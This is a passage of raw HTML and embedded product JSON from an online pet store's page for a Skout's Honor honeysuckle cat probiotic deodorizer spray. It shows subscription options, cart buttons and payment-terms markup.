image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5.png?v=1751320154&quot;,&quot;width&quot;:573},{&quot;alt&quot;:null,&quot;id&quot;:26955567038500,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:501,&quot;width&quot;:501,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b.png?v=1751320154&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:501,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b.png?v=1751320154&quot;,&quot;width&quot;:501},{&quot;alt&quot;:null,&quot;id&quot;:26955567071268,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:502,&quot;width&quot;:502,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b.png?v=1751320154&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:502,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b.png?v=1751320154&quot;,&quot;width&quot;:502},{&quot;alt&quot;:null,&quot;id&quot;:26955567104036,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8.png?v=1751320154&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8.png?v=1751320154&quot;,&quot;width&quot;:1080}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[{&quot;id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;,&quot;name&quot;:&quot;Subscribe \u0026 Save&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;Every 2 weeks&quot;,&quot;Every 4 weeks&quot;,&quot;Every 6 weeks&quot;,&quot;Every 8 weeks&quot;]}],&quot;selling_plans&quot;:[{&quot;id&quot;:21492760612,&quot;name&quot;:&quot;Delivered every 2 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 2 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21492793380,&quot;name&quot;:&quot;Delivered every 4 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 4 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21492826148,&quot;name&quot;:&quot;Delivered every 6 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 6 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21493579812,&quot;name&quot;:&quot;Delivery every 8 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 8 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}}],&quot;app_id&quot;:&quot;5859381&quot;}],&quot;content&quot;:&quot;\u003cp style=\&quot;text-align: left;\&quot;\u003e\u003cspan style=\&quot;font-size: 0.875rem;\&quot;\u003eThis probiotic cat spray hydrates and deodorizes skin and coat, providing a fresher, better-smelling pet between washes. Safe for daily use, probiotics act as a natural defense against environmental damage and inflammation, reducing shedding, itching, dryness, infection, and odor. The application of probiotics to the skin supports the growth of beneficial bacteria, preventing the growth of harmful bacteria.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eInfused with a live, colony-forming probiotic kefir culture to bring out your pet&#39;s natural beauty. Suitable for all skin types and conditions, including excessive shedding, itching, dryness, irritation and odor.\u003c\/li\u003e\n\u003cli\u003e8 fluid oz \u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
    currentVariantId="40729306398756"
    sellingPlanGroups="[{&quot;id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;,&quot;name&quot;:&quot;Subscribe \u0026 Save&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;Every 2 weeks&quot;,&quot;Every 4 weeks&quot;,&quot;Every 6 weeks&quot;,&quot;Every 8 weeks&quot;]}],&quot;selling_plans&quot;:[{&quot;id&quot;:21492760612,&quot;name&quot;:&quot;Delivered every 2 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 2 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21492793380,&quot;name&quot;:&quot;Delivered every 4 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 4 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21492826148,&quot;name&quot;:&quot;Delivered every 6 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 6 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21493579812,&quot;name&quot;:&quot;Delivery every 8 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 8 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}}],&quot;app_id&quot;:&quot;5859381&quot;}]"
    productFormId=""
  >
    
        <!-- BEGIN app snippet: standard-layout --><style type="text/css">
  .stayai-purchase-label__inner__wrapper, [for='purchaseTypeOneTime'] .stayai-purchase-label__wrapper{
      display: flex;
      gap: 10px;
      align-items: center;
      line-height: normal;
  }
  label[for='purchaseTypeSubscription'] .stayai-purchase-label__inner{
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    line-height: normal;
    cursor: pointer;
  }
  .stayai-purchase-label__inner > span {
    display: flex;
    gap: 5px;
    white-space: nowrap;
  }
</style>

<div class="stayai-subscriptions is-visible">
  <div data-stayai-subscription class="stayai-subscription">
    <div class="stayai-widget">
      
      <label
        for="purchaseTypeOneTime"
        class="stayai-purchase-label is-selected">
        <div class="stayai-purchase-label__wrapper">
          <input
            type="radio"
            id="purchaseTypeOneTime"
            name="purchaseType"
            value="purchaseTypeOneTime"
            
              checked
            
          >
          <div class="stayai-purchase-label__inner">
            <span class="one-time-purchase-label">One-Time Purchase</span>
            <span data-stayai-onetime-price>$12.99</span>
          </div>
        </div>
      </label>
      
      <label
        for="purchaseTypeSubscription"
        class="stayai-purchase-label "
      >
        <div class="stayai-purchase-label__wrapper">
          <!-- Subscription tag -->
          
            <div class="stayai-subscription-tag">Popular</div>
          

          <!-- Subscription label -->
          <div class="stayai-purchase-label__inner__wrapper">
            <input
                type="radio"
                id="purchaseTypeSubscription"
                name="purchaseType"
                value="purchaseTypeSubscription"
                
              >
            <div class="stayai-purchase-label__inner">
              <span class="subscription-label">Subscribe & Save<span class="subscription-savings"></span></span>
              <span data-stayai-subscription-price>
                <s>$12.99</s> </span>
            </div>
          </div>
          <!-- Subscription frequency selector -->
          <div
            data-retextion-subscription-box
            class="
              stayai-subscription-box
              
            "
          >
            <select class="stayai-subscription-dropdown" name="stayai_selling_plan">
              <option
                value=""
                
              >
                Select frequency
              </option><option selected value="21492760612">Every 2 weeks</option><option value="21492793380">Every 4 weeks</option><option value="21492826148">Every 6 weeks</option><option value="21493579812">Every 8 weeks</option></select>
          </div>
          <!-- Subscription Details -->
          
        </div>
      </label>
    </div>
  </div>
</div>
<!-- END app snippet -->
      
  </purchase-options>
</div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              
                
                  
<style>
  .qty_select_wrapper {
    display: flex;
    flex-wrap:nowrap;
    gap: 18px;
    align-items: center;
    justify-content: space-between;
  }
  .purchase-details__quantity.product-quantity-box,  .select{
    width: 48% !important;
    margin: 0 0 15px !important;
  }
  .select select{
    margin:0 !important;
  }
  .purchase-details__buttons{
    justify-content: space-between;
    flex-wrap: nowrap !important;
    gap: 18px !important;
    margin:0 !important;
  }
  button.add_to_cart.global-button.global-button--primary, .shopify-payment-button,.MYBuynow{
    width:48% !important;
  }
  .shopify-payment-button{
   flex:1 1 48% !important;
  }
  .MYBuynow{
    background-color:#51284f;
        --button-color-border: #51284f;
    --button-color-background:#51284f;
        --button-color-border-hover: #51284f;
    --button-color-background-hover: #51284f;
  }
</style>
<div
  class="
    product_form
    init
    smart-payment-button--false
    recipient-form-false
    quantity-box-true
    
  "
  id="product-form-7309277397028"
  data-product-form
  data-money-format="${{amount}}"
  data-shop-currency="USD"
  data-options-size="1"
  data-select-id="product-select-7309277397028template--21789293019172__main"
  data-enable-state="true"
  data-product="{&quot;id&quot;:7309277397028,&quot;title&quot;:&quot;Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle&quot;,&quot;handle&quot;:&quot;skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle&quot;,&quot;description&quot;:&quot;\u003cp style=\&quot;text-align: left;\&quot;\u003e\u003cspan style=\&quot;font-size: 0.875rem;\&quot;\u003eThis probiotic cat spray hydrates and deodorizes skin and coat, providing a fresher, better-smelling pet between washes. Safe for daily use, probiotics act as a natural defense against environmental damage and inflammation, reducing shedding, itching, dryness, infection, and odor. The application of probiotics to the skin supports the growth of beneficial bacteria, preventing the growth of harmful bacteria.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eInfused with a live, colony-forming probiotic kefir culture to bring out your pet&#39;s natural beauty. Suitable for all skin types and conditions, including excessive shedding, itching, dryness, irritation and odor.\u003c\/li\u003e\n\u003cli\u003e8 fluid oz \u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2023-08-22T14:41:10-07:00&quot;,&quot;created_at&quot;:&quot;2023-08-22T14:19:08-07:00&quot;,&quot;vendor&quot;:&quot;Skout&#39;s Honor&quot;,&quot;type&quot;:&quot;Grooming&quot;,&quot;tags&quot;:[&quot;cat grooming&quot;,&quot;deodorizer&quot;,&quot;grooming&quot;,&quot;shop by cat&quot;,&quot;skout&#39;s honor&quot;,&quot;USA Made&quot;],&quot;price&quot;:1299,&quot;price_min&quot;:1299,&quot;price_max&quot;:1299,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:40729306398756,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV18421&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:1299,&quot;weight&quot;:283,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:3,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;810053870914&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:1104}],&quot;price&quot;:1104,&quot;compare_at_price&quot;:1299,&quot;per_delivery_price&quot;:1104,&quot;selling_plan_id&quot;:21492760612,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;},{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:1104}],&quot;price&quot;:1104,&quot;compare_at_price&quot;:1299,&quot;per_delivery_price&quot;:1104,&quot;selling_plan_id&quot;:21492793380,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;},{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:1104}],&quot;price&quot;:1104,&quot;compare_at_price&quot;:1299,&quot;per_delivery_price&quot;:1104,&quot;selling_plan_id&quot;:21492826148,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;},{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:1104}],&quot;price&quot;:1104,&quot;compare_at_price&quot;:1299,&quot;per_delivery_price&quot;:1104,&quot;selling_plan_id&quot;:21493579812,&quot;selling_plan_group_id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;}]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5.png?v=1751320154&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b.png?v=1751320154&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b.png?v=1751320154&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8.png?v=1751320154&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5.png?v=1751320154&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26955567005732,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:573,&quot;width&quot;:573,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5.png?v=1751320154&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:573,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5.png?v=1751320154&quot;,&quot;width&quot;:573},{&quot;alt&quot;:null,&quot;id&quot;:26955567038500,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:501,&quot;width&quot;:501,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b.png?v=1751320154&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:501,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b.png?v=1751320154&quot;,&quot;width&quot;:501},{&quot;alt&quot;:null,&quot;id&quot;:26955567071268,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:502,&quot;width&quot;:502,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b.png?v=1751320154&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:502,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b.png?v=1751320154&quot;,&quot;width&quot;:502},{&quot;alt&quot;:null,&quot;id&quot;:26955567104036,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8.png?v=1751320154&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8.png?v=1751320154&quot;,&quot;width&quot;:1080}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[{&quot;id&quot;:&quot;99f2d918aafb7c67a4348810204659c7146ef715&quot;,&quot;name&quot;:&quot;Subscribe \u0026 Save&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;Every 2 weeks&quot;,&quot;Every 4 weeks&quot;,&quot;Every 6 weeks&quot;,&quot;Every 8 weeks&quot;]}],&quot;selling_plans&quot;:[{&quot;id&quot;:21492760612,&quot;name&quot;:&quot;Delivered every 2 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 2 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21492793380,&quot;name&quot;:&quot;Delivered every 4 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 4 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21492826148,&quot;name&quot;:&quot;Delivered every 6 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 6 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}},{&quot;id&quot;:21493579812,&quot;name&quot;:&quot;Delivery every 8 weeks&quot;,&quot;description&quot;:null,&quot;options&quot;:[{&quot;name&quot;:&quot;Delivery every&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Every 8 weeks&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:15}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}}],&quot;app_id&quot;:&quot;5859381&quot;}],&quot;content&quot;:&quot;\u003cp style=\&quot;text-align: left;\&quot;\u003e\u003cspan style=\&quot;font-size: 0.875rem;\&quot;\u003eThis probiotic cat spray hydrates and deodorizes skin and coat, providing a fresher, better-smelling pet between washes. Safe for daily use, probiotics act as a natural defense against environmental damage and inflammation, reducing shedding, itching, dryness, infection, and odor. The application of probiotics to the skin supports the growth of beneficial bacteria, preventing the growth of harmful bacteria.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eInfused with a live, colony-forming probiotic kefir culture to bring out your pet&#39;s natural beauty. Suitable for all skin types and conditions, including excessive shedding, itching, dryness, irritation and odor.\u003c\/li\u003e\n\u003cli\u003e8 fluid oz \u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
  data-product-title="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
  
  data-product-id="7309277397028"
>

  <form method="post" action="/cart/add" id="product_form_7309277397028" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <div class="qty_select_wrapper one-box-qty" data-var="1">
    
      <div
      class="select  hidden  

        default_select
      "
    >
     
 
        <label>Title</label>
      
      <select
        id="product-select-7309277397028template--21789293019172__main"
        name="id"
        class=""
        data-variants
      >
        
          <option
            
              selected="selected"
            
            value="40729306398756"
            data-featured-image=""
            data-image="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif"
            data-sku="SV18421"
          >
            Default Title
          </option>
        
      </select>
       </div>
    
        
        <div class="purchase-details__quantity product-quantity-box">
          <label for="quantity">Qty</label>
          <span class="ss-icon product-minus js-change-quantity" data-func="minus"
            ><span class="icon-minus"></span
          ></span>
          <input
            type="number"
            min="1"
            size="2"
            class="quantity"
            name="quantity"
            id="quantity"
            value="1"
            
          >
          <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>
        </div>
      
   
    </div>
    

    
      
    

    <div class="purchase-details">
      
        
        

        

      

      

      <div class="purchase-details__buttons purchase-details__spb--false ">
        

        
        <button
          type="button"
          name="add"
          class="
            add_to_cart
            global-button
            
              global-button--primary
            
            
              ajax-submit
            
            
          "
          data-label="Add to cart"
        >
          <span class="text">
            Add to cart
          </span>
          <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark">
            <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/>
          </svg>
        </button>
             <button
    onclick="document.querySelector('#UpcartPopup').style.display='none';setTimeout(()=>{ window.location.href = '/checkout';},100);"
        type="submit"
        class="global-button MYBuynow
          
            global-button--primary
          
          
          
        "
        data-label="BUY IT NOW"
       >
    <span class="text">
      BUY IT NOW
    </span>
  </button>
        

        <div data-payment-terms-reference style="display: none;">
          <shopify-payment-terms variant-id="40729306398756" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40729306398756,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3338190}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
        </div>
      </div>
    </div>

  <div class="payment_methods">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
<svg id="Visa" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
